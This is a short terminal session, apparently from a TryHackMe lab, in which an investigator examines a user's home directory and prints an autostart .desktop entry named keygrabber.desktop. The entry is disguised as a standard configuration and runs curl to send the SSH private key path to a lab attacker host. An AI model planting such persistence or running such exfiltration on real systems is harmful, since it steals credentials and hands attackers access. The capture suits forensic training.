 root@tryhackme:/home/janice# ls -al
total 48
drwxr-xr-x  5 janice janice 4096 Mar 13 21:58 .
drwxr-xr-x 11 root   root   4096 Mar 13 00:18 ..
-rw-------  1 janice janice  536 Mar 13 14:12 .bash_history
-rw-r--r--  1 janice janice  220 Mar 12 23:21 .bash_logout
-rw-r--r--  1 janice janice 3771 Mar 12 23:21 .bashrc
drwxrwxr-x  3 janice janice 4096 Mar 13 14:05 .config
drwxrwxr-x  3 janice janice 4096 Mar 12 23:34 .local
-rw-r--r--  1 janice janice  807 Mar 12 23:21 .profile
-rw-rw-r--  1 janice janice   66 Mar 12 23:34 .selected_editor
drwx------  2 janice janice 4096 Mar 13 14:07 .ssh
-rw-------  1 janice janice  892 Mar 13 14:11 .viminfo
-rwxrwxr-x  1 janice janice  380 Mar 13 21:58 abzkd83o4jakxld.sh
root@tryhackme:/home/janice# cd .config/
root@tryhackme:/home/janice/.config# ls -al
total 12
drwxrwxr-x 3 janice janice 4096 Mar 13 14:05 .
drwxr-xr-x 5 janice janice 4096 Mar 13 21:58 ..
drwxrwxr-x 2 janice janice 4096 Mar 13 14:06 autostart
root@tryhackme:/home/janice/.config# cd autostart/
root@tryhackme:/home/janice/.config/autostart# ls -al
total 12
drwxrwxr-x 2 janice janice 4096 Mar 13 14:06 .
drwxrwxr-x 3 janice janice 4096 Mar 13 14:05 ..
-rw-rw-r-- 1 janice janice  189 Mar 13 14:06 keygrabber.desktop
root@tryhackme:/home/janice/.config/autostart# cat keygrabber.desktop
[Desktop Entry]
Type=Application
Name=Standard Desktop Configuration (DO NOT MODIFY)
Exec=/bin/bash -c "curl -X POST -d '/home/janice/.ssh/id_rsa' http://aabab.best-it-services.thm/id_rsa"